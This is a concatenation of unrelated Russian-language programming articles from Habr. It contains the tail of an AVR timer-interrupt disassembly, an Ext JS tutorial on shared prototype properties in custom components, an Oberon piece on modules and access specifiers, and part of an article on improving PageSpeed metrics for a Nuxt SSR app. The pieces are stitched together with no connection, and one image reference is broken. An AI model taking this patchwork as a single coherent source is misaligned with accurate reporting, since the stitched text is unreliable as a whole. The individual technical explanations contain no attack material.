10: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
14: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
18: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
1c: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
20: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
24: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
28: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
2c: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
30: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
34: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
38: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
3c: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
40: 0c 94 5f 00 jmp 0xbe ; 0xbe <__vector_16>
44: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
48: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
4c: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
50: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
54: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
58: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
5c: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
60: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
64: 0c 94 46 00 jmp 0x8c ; 0x8c <__bad_interrupt>
00000068 <__ctors_end>:
68: 11 24 eor r1, r1
6a: 1f be out 0x3f, r1 ; 63
6c: cf ef ldi r28, 0xFF ; 255
6e: d8 e0 ldi r29, 0x08 ; 8
70: de bf out 0x3e, r29 ; 62
72: cd bf out 0x3d, r28 ; 61
00000074 <__do_clear_bss>:
74: 21 e0 ldi r18, 0x01 ; 1
76: a0 e0 ldi r26, 0x00 ; 0
78: b1 e0 ldi r27, 0x01 ; 1
7a: 01 c0 rjmp .+2 ; 0x7e <.do_clear_bss_start>
0000007c <.do_clear_bss_loop>:
7c: 1d 92 st X+, r1
0000007e <.do_clear_bss_start>:
7e: a9 30 cpi r26, 0x09 ; 9
80: b2 07 cpc r27, r18
82: e1 f7 brne .-8 ; 0x7c <.do_clear_bss_loop>
84: 0e 94 4b 00 call 0x96 ; 0x96
88: 0c 94 e4 00 jmp 0x1c8 ; 0x1c8 <\_exit>
0000008c <\_\_bad\_interrupt>:
8c: 0c 94 00 00 jmp 0 ; 0x0 <\_\_vectors>
00000090 :
90: 08 95 ret
00000092 :
92: 08 95 ret
00000094 :
94: 08 95 ret
00000096 :
96: 0e 94 a9 00 call 0x152 ; 0x152
9a: 0e 94 4a 00 call 0x94 ; 0x94
9e: 0e 94 48 00 call 0x90 ; 0x90
a2: 80 e0 ldi r24, 0x00 ; 0
a4: 90 e0 ldi r25, 0x00 ; 0
a6: 89 2b or r24, r25
a8: 29 f0 breq .+10 ; 0xb4
aa: 0e 94 49 00 call 0x92 ; 0x92
ae: 0e 94 00 00 call 0 ; 0x0 <\_\_vectors>
b2: fb cf rjmp .-10 ; 0xaa
b4: 0e 94 49 00 call 0x92 ; 0x92
b8: 0e 94 49 00 call 0x92 ; 0x92
bc: fb cf rjmp .-10 ; 0xb4
000000be <\_\_vector\_16>:
be: 1f 92 push r1
c0: 0f 92 push r0
c2: 0f b6 in r0, 0x3f ; 63
c4: 0f 92 push r0
c6: 11 24 eor r1, r1
c8: 2f 93 push r18
ca: 3f 93 push r19
cc: 8f 93 push r24
ce: 9f 93 push r25
d0: af 93 push r26
d2: bf 93 push r27
d4: 80 91 01 01 lds r24, 0x0101
d8: 90 91 02 01 lds r25, 0x0102
dc: a0 91 03 01 lds r26, 0x0103
e0: b0 91 04 01 lds r27, 0x0104
e4: 30 91 00 01 lds r19, 0x0100
e8: 23 e0 ldi r18, 0x03 ; 3
ea: 23 0f add r18, r19
ec: 2d 37 cpi r18, 0x7D ; 125
ee: 20 f4 brcc .+8 ; 0xf8 <\_\_vector\_16+0x3a>
f0: 01 96 adiw r24, 0x01 ; 1
f2: a1 1d adc r26, r1
f4: b1 1d adc r27, r1
f6: 05 c0 rjmp .+10 ; 0x102 <\_\_vector\_16+0x44>
f8: 26 e8 ldi r18, 0x86 ; 134
fa: 23 0f add r18, r19
fc: 02 96 adiw r24, 0x02 ; 2
fe: a1 1d adc r26, r1
100: b1 1d adc r27, r1
102: 20 93 00 01 sts 0x0100, r18
106: 80 93 01 01 sts 0x0101, r24
10a: 90 93 02 01 sts 0x0102, r25
10e: a0 93 03 01 sts 0x0103, r26
112: b0 93 04 01 sts 0x0104, r27
116: 80 91 05 01 lds r24, 0x0105
11a: 90 91 06 01 lds r25, 0x0106
11e: a0 91 07 01 lds r26, 0x0107
122: b0 91 08 01 lds r27, 0x0108
126: 01 96 adiw r24, 0x01 ; 1
128: a1 1d adc r26, r1
12a: b1 1d adc r27, r1
12c: 80 93 05 01 sts 0x0105, r24
130: 90 93 06 01 sts 0x0106, r25
134: a0 93 07 01 sts 0x0107, r26
138: b0 93 08 01 sts 0x0108, r27
13c: bf 91 pop r27
13e: af 91 pop r26
140: 9f 91 pop r25
142: 8f 91 pop r24
144: 3f 91 pop r19
146: 2f 91 pop r18
148: 0f 90 pop r0
14a: 0f be out 0x3f, r0 ; 63
14c: 0f 90 pop r0
14e: 1f 90 pop r1
150: 18 95 reti
00000152 :
152: 78 94 sei
154: 84 b5 in r24, 0x24 ; 36
156: 82 60 ori r24, 0x02 ; 2
158: 84 bd out 0x24, r24 ; 36
15a: 84 b5 in r24, 0x24 ; 36
15c: 81 60 ori r24, 0x01 ; 1
15e: 84 bd out 0x24, r24 ; 36
160: 85 b5 in r24, 0x25 ; 37
162: 82 60 ori r24, 0x02 ; 2
164: 85 bd out 0x25, r24 ; 37
166: 85 b5 in r24, 0x25 ; 37
168: 81 60 ori r24, 0x01 ; 1
16a: 85 bd out 0x25, r24 ; 37
16c: ee e6 ldi r30, 0x6E ; 110
16e: f0 e0 ldi r31, 0x00 ; 0
170: 80 81 ld r24, Z
172: 81 60 ori r24, 0x01 ; 1
174: 80 83 st Z, r24
176: e1 e8 ldi r30, 0x81 ; 129
178: f0 e0 ldi r31, 0x00 ; 0
17a: 10 82 st Z, r1
17c: 80 81 ld r24, Z
17e: 82 60 ori r24, 0x02 ; 2
180: 80 83 st Z, r24
182: 80 81 ld r24, Z
184: 81 60 ori r24, 0x01 ; 1
186: 80 83 st Z, r24
188: e0 e8 ldi r30, 0x80 ; 128
18a: f0 e0 ldi r31, 0x00 ; 0
18c: 80 81 ld r24, Z
18e: 81 60 ori r24, 0x01 ; 1
190: 80 83 st Z, r24
192: e1 eb ldi r30, 0xB1 ; 177
194: f0 e0 ldi r31, 0x00 ; 0
196: 80 81 ld r24, Z
198: 84 60 ori r24, 0x04 ; 4
19a: 80 83 st Z, r24
19c: e0 eb ldi r30, 0xB0 ; 176
19e: f0 e0 ldi r31, 0x00 ; 0
1a0: 80 81 ld r24, Z
1a2: 81 60 ori r24, 0x01 ; 1
1a4: 80 83 st Z, r24
1a6: ea e7 ldi r30, 0x7A ; 122
1a8: f0 e0 ldi r31, 0x00 ; 0
1aa: 80 81 ld r24, Z
1ac: 84 60 ori r24, 0x04 ; 4
1ae: 80 83 st Z, r24
1b0: 80 81 ld r24, Z
1b2: 82 60 ori r24, 0x02 ; 2
1b4: 80 83 st Z, r24
1b6: 80 81 ld r24, Z
1b8: 81 60 ori r24, 0x01 ; 1
1ba: 80 83 st Z, r24
1bc: 80 81 ld r24, Z
1be: 80 68 ori r24, 0x80 ; 128
1c0: 80 83 st Z, r24
1c2: 10 92 c1 00 sts 0x00C1, r1
1c6: 08 95 ret
000001c8 <\_exit>:
1c8: f8 94 cli
000001ca <\_\_stop\_program>:
1ca: ff cf rjmp .-2 ; 0x1ca <\_\_stop\_program>
```
Задействовано прерывание таймера, 9 байт на обслуживание этого таймера, и некоторое количество инфраструктурного кода.
На сегодня, пожалуй, хватит. Надеюсь, кому-нибудь это пригодится. | https://habr.com/ru/post/346202/ | null | ru | null |
# Ext JS — Учимся правильно писать компоненты. Наследование и вложенные конфиги
Добрый день, уважаемые хабравчане. Продолжая тему о создании custom-компонентов, мы с Вами сегодня поговорим о наследовании свойств-объектов и о правильном использовании обработчиков событий.
Когда проект разрастается от простой «формочки с гридом и кнопкой» до сложного RIA-приложения, приходится выносить отдельные части интерфейса в компоненты. Начинающие ExtJS-девелоперы пытаются просто вынести весь конфиг той или иной панели в инструкцию extend:
> `1. var MyPanel = Ext.extend(Ext.Panel, {
> 2. items: [{
> 3. xtype: 'grid'
> 4. ...................................................
> \* This source code was highlighted with Source Code Highlighter.`
и получают милейшую ошибку в консоли firebug'a (или же неудомевают, почему ничего не отображается в случае, если оный инструмент не установлен).
Почитав документацию на форуме ExtJS, они применяют рекомендуемое там решение:
> `1. var MyPanel = Ext.extend(Ext.Panel, {
> 2. initComponent : function () {
> 3. Ext.applyIf(this, {
> 4. items: [
> 5. ..............................
> 6. });
> 7. MyPanel.superclass.initComponent.call(this);
> 8. }
> 9. ....................................
> \* This source code was highlighted with Source Code Highlighter.`
Теперь все работает и все рады. Но к сожалению, никто не задается вопросом, а почему же решение возможно только таким образом? А зря. Ведь потом, когда у ихних собственных компонентов начнут появляться доп св-ва, являющиеся объектами или массивами (например, параметры AJAX-запросов), непременно начнут возникать «веселые» баги. Рассмотрим следующий пример:
> `1. Ext.ux.BadForm = Ext.extend(Ext.Panel, {
> 2. border: false,
> 3. frame: true,
> 4. messages : {
> 5. hello: 'Hello, World!'
> 6. },
> 7. html: 'Bad Form',
> 8. buttons: [{
> 9. text: 'Say',
> 10. handler: function () { Ext.Msg.alert('Message', this.ownerCt.ownerCt.messages.hello); }
> 11. },{
> 12. text: 'Change Msg',
> 13. handler: function () { this.ownerCt.ownerCt.messages.hello = 'New Hello Message'; }
> 14. }]
> 15. });
> \* This source code was highlighted with Source Code Highlighter.`
Если создать два экземпляра такой панели, вылезет очень интересная ошибка. По нажатию кнопки Say обе формы выдадут стандартное сообщение «Hello, World!». Но если поменять сообщение в любой из них, то оно поменяется и в другой. Как так может быть, если у нас — два разных экземпляра класса?
Все очень легко объяснимо. В JavaScript на самом деле нет такого четкого разграничения, как класс и объект. Все фреймворки обычно эмулируют привычную в обычном ООП схему наследования, предоставляя инструменты вроде Ext.extend()/Class.create()/new Class() (Ext JS/Prototype/MooTools). На самом же деле каждый объект конструируется на основе прототипа. Прототип же — один на всех.
Все что мы помещаем внутрь объектного литерала в методе Ext.extend() будет относится к
прототипу («классу») объекта, а вот содержимое методов будет выполнятся на уровне объекта («экземпляра класса»). ~~При создании объекта содержимое прототипа переносится на объект. Но при этом фактически копируются только скалярные свойства (числа, строки). Свойства-объекты и методы передаются по ссылке.~~ Любой созданный объект видит все свойства прототипа, если они у него не преопределены. Но все типы данный в JavaScript являются объектами и передаются по ссылке, лишь скаляры являются immutable (спасибо хабраюзеру [mbezoyan](https://habrahabr.ru/users/mbezoyan/) за правильную трактовку свойств прототипа). Таким образом на уровне всех экземпляров «класса» BadPanel св-во messages будет указывать на одну и ту же область памяти. И изменение сообщения из одного экземпляра отразится на всех.
Для предотвращения таких ошибок свойства-объекты инициализируйте в методе initComponent, т.е. на уровне объекта, а не на уровне прототипа, как это сделано в «классе» GoodForm:
> `1. Ext.ux.GoodForm = Ext.extend(Ext.Panel, {
> 2. border: false,
> 3. frame: true,
> 4. initComponent : function () {
> 5. Ext.applyIf(this, {
> 6. messages : {
> 7. hello: 'Hello, World!'
> 8. },
> 9. buttons: [{
> 10. text: 'Say',
> 11. handler: function () { Ext.Msg.alert('Message', this.messages.hello); },
> 12. scope: this
> 13. },{
> 14. text: 'Change Msg',
> 15. handler: function () { this.messages.hello = 'New Hello Message'; },
> 16. scope: this
> 17. }]
> 18. });
> 19. Ext.ux.GoodForm.superclass.initComponent.call(this);
> 20. },
> 21. html: 'Good Form'
> 22. });
> \* This source code was highlighted with Source Code Highlighter.`
Так же хотим отметить, что возможность наследования не нарушется т.к. используется метод Ext.applyIf. Он установит только те свойства, которые не существуют. Таким образом, если при создании объекта GoodForm Вы передали через конфиг свой набор сообщений (messages), он не перезатрется.
По ссылке <http://habrdemos.ibpro.com.ua/shared-resources-demo.html> Вы можете просмотреть пример работы «хорошей» и «плохой» форм.
**P.S.** Как Вы заметили, инициализация кнопок в методе initComponent дала возможность упростить получение текста сообщения. Но об этом мы поговорим с Вами в следующей статье цикла, посвященной обработчикам событий. | https://habr.com/ru/post/91323/ | null | ru | null |
# Оберон умер, да здравствует Оберон! Часть 2. Модули
О нужности/ненужности, достоинствах/недостатках концепции модулей в языках программирования есть очень много публикаций и обсуждений, поэтому я просто расскажу о реализации системы модулей в языках Оберон-семейства.
Модуль в Оберонах — это не только единица компиляции, загрузки и связывания, это ещё и механизм инкапсуляции. При обращении к сущностям подключенного( импортированного ) модуля, требуется обязательная квалификация этого модуля. Например, если модуль *A* импортирует модуль *B*, и использует его переменную *v*, то обращение к этой переменной должно иметь форму *B.v*, что снижает количество трудноотcлеживаемых ошибок использования совершенно других сущностей с тем же именем в немодульных языках, зависящих от последовательности подключения файлов и поведения компилятора.
Как я уже говорил, инкапсуляция в Оберонах также построена на концепции модуля — все типы, объявленные в модуле прозрачны друг для друга, а доступ внешних клиентов к сущностям модуля осуществляется посредством спецификаторов доступа. На текущий момент в Активном Обероне имеются следующие спецификаторы доступа:
\* спецификатор «полный доступ» — идентификатор помечается знаком «звёздочка» (\*);
\* спецификатор «доступ только для чтения» — идентификатор помечается знаком минус (-);
Идентификаторы с отсутствующими спецификаторами недоступны внешним клиентам.
Например:
```
TYPE
Example* = RECORD a*, b-, c : LONGINT; END;
```
Описывает тип записи Example1, экспортированный за пределы модуля. Поле *a* доступно для чтения и записи клиентам модуля, в котором объявлен тип, поле *b* доступно только для чтения и поле *c* скрыто от внешних клиентов.
Имя модуля( итогового объектного файла ), указываемое после ключевого слова MODULE, может не совпадать с именем файла, что используется, например, для разделения реализаций модуля. Данный механизм может использоваться вместо механизма директив условной компиляции — мы всегда подключаем модуль с известным и фиксированным именем, а средства сборки генерируют необходимый модуль в соответствии с условиями сборки — различные ОС, процессоры и т.п.
В Активном Обероне подключаемые( импортированные ) модули могут иметь псевдонимы, различные модули могут иметь один и тот же псевдоним, формируя некое подобие пространства имён или псевдомодуль, обращение к сущностям пространства имён осуществляется по его имени, реальные имена модулей не доступны. Имена сущностей, находящихся в таком пространстве имён не должны пересекаться.
Исторически сложилось, что обычно, операционная среда Оберон предоставляет интерфейс для динамической загрузки и выгрузки модулей, хотя, возможно и статическое связывание, как, например, в Pow! или OO2C. Сам язык предоставляет лишь секцию импорта модулей и секцию инициализации модуля. В некоторых реализациях есть также секция финализации модуля, но, в общем случае, среда времени выполнения предоставляет программисту интерфейс для регистрации процедур-финализаторов, которые автоматически вызываются при выгрузке модуля или завершении работы программы при статическом связывании.
Типичная структура модуля в Активном Обероне:
```
module Name;
import Modules, ....;
procedure Finalize*;
begin
...
end Finalize;
begin (* инициализация модуля *)
Modules.InstallTermHandler(Finalize); (* регистрация финализатора модуля *)
...
end Name.
```
*(Да, в Активном Обероне ключевые слова могут быть в нижнем регистре, а не только КАПСом, выбор набора осуществляется по форме записи первого значимого идентификатора в модуле — ключевого слова MODULE. Если он записан в нижнем регистре, значит все ключевые слова модуля должны быть также в нижнем регистре, если — MODULE, то в верхнем.)*
Если модуль загружен динамически, то выгрузить его можно только в том случае, если на него нет ссылок из секции импорта других модулей, т.е. выгрузка должна производиться в обратном порядке. Выгрузка модулей в ОС A2 производится командами SystemTools.Free принимающая список выгружаемых модулей и SystemTools.FreeDownTo, принимающая список модулей, которые должны быть выгружены после выгрузки всех ( рекурсивно ) ссылающихся на них.
Операционная среда старается не выгружать модули, предоставляя программисту выбирать время выгрузки( в том числе все зависящие от требуемого ), так как у динамической загрузки кроме плюсов есть существенные минусы — при неаккуратном подходе к выгрузке можно получить ситуацию, когда на модуль нет ссылок из секций импорта и он выгружен пользователем, а установленные им колбэки, например, остались, что вызовет исключительную ситуацию. Потому, что, как говорил Маленький Принц, «есть такое твёрдое правило — встал поутру, умылся, привёл себя в порядок — и сразу же приведи в порядок свою планету». Иными словами, если мы наставили колбеков, то нам их и убирать, что и производится в финализаторах модуля. Хорошим тоном считается создание для процедурных переменных реализаций по умолчанию — заглушек, которые и должны быть установлены при первоначальной инициализации модуля, в котором находится такая переменная и при финализации модуля, который установил эту переменную, присвоив свою реализацию.
Труднее обстоит дело с экземплярами ссылочных типов ибо ссылка может находится в модуле, который не подулючал модуль, в котором реализован тип, и формально на него нет ссылок в секциях импорта. Частично, с этим можно бороться применяя фабрики.
При выгрузке модуля, выгружаются код и данные, за исключением дескрипторов типов, так как в системе могут остаться экземпляры этих типов. Всем указателям в дескрипторах типа, включая указатели на методы в VMT присваивается значение NIL. При обращении к таким сущностям произойдёт исключительная ситуация.
Как видим, аскетичность реализации Оберон-Систем имеет как плюсы, так и минусы, которые следует учитывать в своих разработках. Никаких реальных проблем для устранения этих недостатков нет, кроме усложнения среды времени выполнения и компилятора.
Возможно, что с помощью сообщества эти проблемы получится решить, выведя Оберон на новую орбиту.
#### Содержание серии
* [Некоторые любят поактивней](http://habrahabr.ru/post/258917/)
* Модули
* [Рабочее окружение ETH Oberon](http://habrahabr.ru/post/259947/) | https://habr.com/ru/post/258993/ | null | ru | null |
# Оптимизация производительности ssr-приложений
Кто бы что не говорил о метриках производительности, мол это все ерунда и никому кроме гугла не нужно. Но, во-первых, я так не считаю, а во вторых у нас есть заказчики, которым это важно
и они задачи по оптимизации производительности нам ставят, и, даже если по Вашему высокопрофессиональному мнению они заблуждаются, то делать их надо.
Не буду пересказывать рекламные лозунги про *500% пользователей покидают страницу после 100мс ожидания*, *увелечения конверсии на 20% при снижении LCP на 2мс*… читайте сами. Скажу коротко: метрики производительности важны.
Какие метрики?
--------------
Мерилом выберем PageSpeed.
Расшифровка аббревиатур:
* FCP — через сколько пользователь увидит хоть что-нибудь.
* LCP — когда загрузился самый большой видимый контент.
* TTI — time to interactive (не знаю что еще добавить).
* TBT — total blocking time.
* CLS — сдвиг контента после полной загрузки.
Современный фронт не мыслит себя spa. И было бы все отлично, если бы не несколько но:
* SEO — не все поисковики умеют в JS, а те что умеют не факт, что дождутся загрузки всех скриптов.
* LCP, FCP, TBT, TTI — JS… Его много. Нет не так, **его очень много**. И пока он не загрузится, пользователь ни чего не увидит. Пока скрипты не распарсятся и не запустятся, не сможет нажать кнопку *Оплатить*.
Тут нам на помощь спешит еще одна новомодная технология (уже нет): server side rendering. Он (серверный рендеринг) отлично решает проблемы c SEO, FCP и LCP. И усугубляет и без того не очень радостную картину с TBT.
В статье покажу несколько техник, которые позволяют хоть как то решить вышеописанные проблемы.
Измерять будем для мобилок, т.к. давайте смотреть правде в глаза: скайнет выйдет не из министерства обороны, а из распределенной сети смартфонов, они уже захватили интернет. Да и обеспечив приемлемую скорость работы приложения на мобильных устройствах зеленые метрики для десктопа получим автоматом.
Что наше супер приложение делает
--------------------------------
Для тестов построим приложение на базе фреймворка nuxt.js. Но описанные решения для приложений на react.js то же работают — проверил на next.js
Приложение представляет собой одну страницу из шапки и 10 секций (я их просто скопипастил, чтобы не выдумывать). Каждая показывает 10 карточек с товарами (сначала были котики). Данные каждая секция запрашивает самостоятельно на бекенде (через axios запрашиваем json, который лежит в static) в методе fetch. Так же на сервере (в nuxt server init) есть запрос за категориями, из которых будем строить меню. Респонсы взял у одного из крупнейших интернет-магазинов России.
> Для тех, кто не пользовался nuxt:
>
>
>
> У компонента есть метод для получения данных fetch, который вызывается при первом рендере компонента (неважно на сервере он происходит или на клиенте). Если рендер происходит на сервере, то данные запрашиваются, компонент рендерится (вставляется в документ), на клиенте происходит гидротация этих данных.
>
>
>
> Метод nuxtServerInit предназначен для инициализации сторы, вызывается только на сервере, получает данные, складывает их в стору, на клиенте мы получаем предзаполненную стору.
Инициализация проекта
---------------------
Стартуем проект, как написано в документации через `yarn create nuxt-app`.
Для теста подключим UI-библиотеку BalmUI. Я эту библиотеку раньше не видел, не использовал, не слышал — именно это стало решающим в выборе.
Для тестов и замеров перфоманса, чтобы было все честно, нам нужно задеплоить наше приложение. Для это используем [heroku](https://heroku.com/).
Подключаем репозиторий. Жмем ок. Вот, в пару кликов мир увидел наше [Очень Нужное Миру Приложение](https://nuxt-optimize.herokuapp.com/)
Одновременно работают несколько инстансов, отражающие разное состояние оптимизации: ссылки вида `https://ssr-optimize2.herokuapp.com/` — `https://ssr-optimize9.herokuapp.com/`
Да, с фантазией у меня не очень… Знаю.
Первый тест
-----------
Открываем page-speed, вставляем наш url, жмем *анализировать*, о!!!, 98 попугаев.
На этом месте идут хвалы создателям vue и nuxt. А на мобилках? Упс… 57? За что? Смотрим ниже:
* **Устраните ресурсы, блокирующие отображение** `/tailwind.min.css`;
* **Удалите неиспользуемый код CSS** `/tailwind.min.css`;
* **Удалите неиспользуемый код JavaScript** 345kiB;
* **Сократите время до получения первого байта от сервера** 1180ms.
### Разбираемся
Открываем devtools -> network
Чтобы было понятней, что там грузится, допишем в конфиг:
```
// nuxt.config.js
build: {
filenames: {
chunk: () => '[name].[id].[contenthash].js'
}
}
```
Это позволяет увидеть человекочитаемые имена чанков,
#### tailwind
Мы же не подключали… Поиск по проекту, и ага! Это подключено в демо-компоненте, причем link внутри template. Сносим.
> Несмотря на то, что эта проблема не возникла бы в реальном приложении, оставил, что бы показать, куда надо смотреть в первую очередь
### Вторая попытка
Коммитим, дожидаемся [деплоя](https://ssr-optimize2.herokuapp.com/), смотрим:

*80*. Уже лучше, но не "зелененькое". Из явных проблем осталось только:
* **Удалите неиспользуемый код JavaScript** 345kiB.
И иногда (разные итерации теста показывают разные результаты):
* **Сократите время до получения первого байта от сервера** 811ms.
### Разбираемся 2
#### Сократите время до получения первого байта от сервера
Чтобы больше на этом не останавливаться, расскажу о втором.
Нужно понимать, что происходит при обращении по url нашего приложения.
Запрос с клиента попадает в веб-сервер nuxt, который рендерит документ. Он делает много работы, поэтому это не быстро. Так как page-speed не учитывает эту метрику в своих оценках, то и я не буду останавливаться на этом. Скажу только, что лечится это кешированием. Для этого лучше использовать отдельный сервер, например, **nginx**
#### Неиспользуемый код
Ну тут ни чего пока страшного: мы взяли огромный мощный инструмент, а вывели на экран одну строчку. Очевидно, что фреймворк (сам nuxt и vue) вносят какой-то оверхед. А мы его не используем.
Но 345 kiB ?!
В nuxt есть замечательный инструмент для анализа бандла, основанный на [webpack-bundle-analyzer](https://github.com/webpack-contrib/webpack-bundle-analyzer):
```
yarn nuxt build -a
```
Вот оно: **BalmUI**
##### UI библиотеки
И это огромная проблема: нам нужна библиотека, нам же лень делать базовые компоненты.
Тут первый вопрос, которым стоит задаться: а можно ли не подключать библиотеку глобально, а использовать только то, что надо? Так, чтобы в бандл попадали только используемые зависимости?
Все зависит от используемой библиотеки, от того, как она собирается… Сборщики пока еще не важно умеют в [tree-shaking](https://developer.mozilla.org/en-US/docs/Glossary/Tree_shaking). Далеко не каждая библиотека позволяет это сделать, наш BalmUI, например, нет (ну или я не нашел как это сделать). Vuetify тоже не позволяет (ходят слухи, что это не так).
> Причем это касается не только сторонних библиотек, но и внутренних.
>
> При старте разработки библиотеки обратите на это особое внимание,
>
> помимо возможности подключения отдельного компонента,
>
> проверьте, точно ли при подключении кнопочки не тянется вся библиотека целиком.
>
>
>
> Открыл статью "15 лучших UI библиотек для vue.js 2021", попробовал все…
>
> Ни одна не позволила подключить только кнопочку.
>
>
>
> Пользователям react в этом плане попроще. У них эта проблемма так остро не стоит.
Если на первый вопрос ответ отрицательный, то есть второй вопрос: готовы ли мы платить за использование этой библиотеки?
Тут можно возразить, что на данном этапе код библиотеки на самом деле неиспользуемый, но по мере разработки все больше и больше будет использоваться. Но это не так.
Современные инструменты позволяют нам разделить код как минимум по маршрутам. Nuxt это умеет делать из коробки. На странице будет использоваться вся UI библиотека?
Навряд ли.
В итоге идем в конфиг, удаляем подключение библиотеки. Подключим tailwind (стили все еще лень писать).
Снова запускаем анализ бандла, получаем такую картинку:
